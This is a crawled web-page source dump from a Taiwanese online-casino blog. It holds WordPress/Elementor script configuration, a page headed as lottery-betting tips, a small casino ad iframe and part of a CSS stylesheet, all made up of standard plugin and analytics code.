Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/star168.tw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/star168.tw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/star168.tw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c7e6bd9b4c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1215,"title":"%E3%80%90%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E3%80%91%E5%A4%A9%E5%A4%A9%E6%8A%93%E7%89%8C%E5%A4%A9%E5%A4%A9%E8%B3%BA%21%21%21%20%E8%AE%93%E4%BD%A0%E6%AF%8F%E5%A4%A9%E7%AC%91%E5%93%88%E5%93%88%21%20-%20%E6%AD%A6%E8%B2%A1%E7%A5%9E%E5%A8%9B%E6%A8%82%E5%9F%8E","excerpt":"\u5929\u5929\u6a02\u662f\u7f8e\u570b\u975e\u5e38\u71b1\u9580\u7684\u6a02\u900f\u5f69\u7403\uff0c\u5f69\u91d1\u52d5\u4e0d\u52d5\u5c31\u7834\u597d\u5e7e\u5341\u5104...\u96e3\u602a\u6380\u8d77\u53f0\u7063\u5929\u5929\u6a02\u4e0b\u6ce8\u98a8\u6f6e\uff01\u4eca\u5929\u5c0f\u7de8\u5c31\u4f86\u5206\u4eab\u7d66\u4f60\u5929\u5929\u6a02\u4e0b\u6ce8\u6700\u512a\u60e0\u7684\u5e73\u53f0\uff0c\u7c21\u55ae\u4ecb\u7d39\u5929\u5929\u6a02\u600e\u9ebc\u73a9\uff0c\u50b3\u6388\u4e09\u5927\u5929\u5929\u6a02\u6293\u724c\u6559\u5b78\uff0c\u8b93\u4f602023\u5929\u5929\u958b\u5fc3~\u5929\u5929\u8d0f\u9322\u8d0f\u5230\u5154~\u5929\u5929\u6a02\u5feb\u6a02\uff01\u6c92\u6709\u4e86\u9999\u6e2f\u516d\u5408\u5f69\u662f\u4e0d\u662f\u89ba\u5f97\u4eba\u751f\u5c11\u4e00\u5473...","featuredImage":"https:\/\/star168.tw\/wp-content\/uploads\/2023\/09\/Fantasy-5-gambling-tricks-1024x768.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://star168.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.4" id="e-sticky-js"></script>
<script id="wccp_pro_admin_bar_ajax-js-extra">
var ajax_object = {"ajaxurl":"https://star168.tw/wp-admin/admin-ajax.php","link":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/"};
//# sourceURL=wccp_pro_admin_bar_ajax-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.9" id="wccp_pro_admin_bar_ajax-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.1" id="ivory-search-scripts-js"></script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30","fallbackIcon":"\u003Cspan style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.49-1685611970" id="ez-toc-js-js"></script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.1.35" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.1.35" id="kadence-slide-init-js" async></script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/star168.tw\/wp-admin\/admin-ajax.php","nonce":"4dca90fe74","urls":{"assets":"https:\/\/star168.tw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/star168.tw\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/star168.tw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://star168.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://star168.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.advads_admin_bar_items = [];</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e83c3ea3bd024ca0bee2dea5b30f4e95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://gocasino.com.tw/tw_iframe/star-tw1.html
body_size: 996
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="keywords" content="滿天星娛樂城、娛樂城優惠、娛樂城出金、娛樂城推薦、娛樂城、娛樂城體驗金" />
    <meta
      name="description"
      content="滿天星娛樂城被評為娛樂城推薦第一首選，唯一指定官方部落格網站 運動彩券體育分析、線上百家樂講解、、玩運彩競猜、今彩539.六合彩.大樂透.天天樂直播開獎、魔龍傳奇最新線上手遊老虎機SLOT、捕魚機各類遊戲應有盡有！每日簽到再送彩金88，包你發!"
    />
    <title>
        滿天星娛樂城 台灣最新娛樂城勢如破竹洶湧而來 高速存取款 專業訓練的客服團隊 給您不同體驗 - 滿天星娛樂城
    </title>
    <style>
        body{
            margin: 0px;
        }
        .main{
         display: flex;
    justify-content: center;
        }
        .main img{
            width: 400px;
        }

    </style>
  </head>

  <body>
    <div class="main">
        <a href="https://lihi2.com/uBbZc" target="_blank">
        <img src="./STAR-iframe.png" class="singup" alt="滿天星娛樂城首存即贈30%" />
        </a>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b29445a1f8034701bab910c4f59ad386","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://star168.tw/wp-content/uploads/elementor/css/post-1550.css?ver=1764297790
body_size: 892
content:
.elementor-1550 .elementor-element.elementor-element-4dbb66c5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1550 .elementor-element.elementor-element-4dbb66c5:not(.elementor-motion-effects-element-type-background), .elementor-1550 .elementor-element.elementor-element-4dbb66c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF8900;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-1550 .elementor-element.elementor-element-7f36ab41.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-7f36ab41:has(:hover) .elementor-image-box-title,
					 .elementor-1550 .elementor-element.elementor-element-7f36ab41:has(:focus) .elementor-image-box-title{color:#FFFFFF;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-1550 .elementor-element.elementor-element-1b94d75{--icon-box-icon-margin:15px;}.elementor-1550 .elementor-element.elementor-element-1b94d75.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-1b94d75.elementor-view-framed .elementor-icon, .elementor-1550 .elementor-element.elementor-element-1b94d75.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-1b94d75:has(:hover) .elementor-icon-box-title,
					 .elementor-1550 .elementor-element.elementor-element-1b94d75:has(:focus) .elementor-icon-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-57d68127.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1550 .elementor-element.elementor-element-57d68127.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1550 .elementor-element.elementor-element-57d68127.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-57d68127:has(:hover) .elementor-image-box-title,
					 .elementor-1550 .elementor-element.elementor-element-57d68127:has(:focus) .elementor-image-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-2a46e258{--icon-box-icon-margin:15px;}.elementor-1550 .elementor-element.elementor-element-2a46e258.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-2a46e258.elementor-view-framed .elementor-icon, .elementor-1550 .elementor-element.elementor-element-2a46e258.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-2a46e258:has(:hover) .elementor-icon-box-title,
					 .elementor-1550 .elementor-element.elementor-element-2a46e258:has(:focus) .elementor-icon-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2{--icon-box-icon-margin:15px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2.elementor-view-framed .elementor-icon, .elementor-1550 .elementor-element.elementor-element-6bc3e6b2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2:has(:hover) .elementor-icon-box-title,
					 .elementor-1550 .elementor-element.elementor-element-6bc3e6b2:has(:focus) .elementor-icon-box-title{color:#FFFFFF;}.elementor-1550 .elementor-element.elementor-element-8a8083f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-1550 .elementor-element.elementor-element-8a8083f:not(.elementor-motion-effects-element-type-background), .elementor-1550 .elementor-element.elementor-element-8a8083f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2D2D;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1550 .elementor-element.elementor-element-593fb0ab img{width:300px;}.elementor-1550 .elementor-element.elementor-element-c3e109c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1550 .elementor-element.elementor-element-72e6a774 img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-54c36230 img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-293cde0a img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-644929de img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-1f17d74e img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-3d26d680 img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-b0ab63 img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-36790350 img{width:100%;height:45px;}.elementor-1550 .elementor-element.elementor-element-57915c7f img{width:100%;height:45px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1550 .elementor-element.elementor-element-4dbb66c5{--justify-content:space-evenly;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-wrapper{text-align:center;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-wrapper .elementor-image-box-img{width:56px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-title{font-size:16px;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-wrapper{text-align:center;}.elementor-1550 .elementor-element.elementor-element-1b94d75{--icon-box-icon-margin:0px;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon{font-size:46px;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title a{font-size:16px;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-wrapper{text-align:center;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-title{font-size:16px;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-wrapper{text-align:center;}.elementor-1550 .elementor-element.elementor-element-2a46e258{--icon-box-icon-margin:0px;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon{font-size:46px;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title a{font-size:16px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-wrapper{text-align:center;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2{--icon-box-icon-margin:0px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon{font-size:46px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title a{font-size:16px;}}@media(max-width:767px){.elementor-1550 .elementor-element.elementor-element-4dbb66c5{--justify-content:space-evenly;--border-radius:20px 20px 0px 0px;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-img{margin-bottom:0px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-1550 .elementor-element.elementor-element-7f36ab41 .elementor-image-box-wrapper .elementor-image-box-img{width:44px;}.elementor-1550 .elementor-element.elementor-element-1b94d75{--icon-box-icon-margin:0px;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title{margin-block-end:0px;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon{font-size:34px;}.elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-1b94d75 .elementor-icon-box-title a{font-size:16px;}.elementor-1550 .elementor-element.elementor-element-57d68127{margin:-100px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-img{margin-bottom:15px;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-1550 .elementor-element.elementor-element-57d68127 .elementor-image-box-wrapper .elementor-image-box-img{width:100px;}.elementor-1550 .elementor-element.elementor-element-2a46e258{--icon-box-icon-margin:0px;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title{margin-block-end:0px;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon{font-size:34px;}.elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-2a46e258 .elementor-icon-box-title a{font-size:16px;}.elementor-1550 